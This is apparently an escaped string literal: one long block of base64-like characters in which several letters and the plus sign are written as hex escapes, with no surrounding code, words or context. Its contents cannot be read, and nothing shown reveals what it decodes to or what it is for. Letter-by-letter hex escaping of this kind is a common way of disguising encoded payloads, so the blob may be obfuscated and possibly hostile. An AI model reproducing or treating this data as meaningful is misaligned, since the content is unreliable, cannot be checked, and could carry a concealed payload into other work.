JPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81NQpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vgkhmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dpwg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zgpl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2b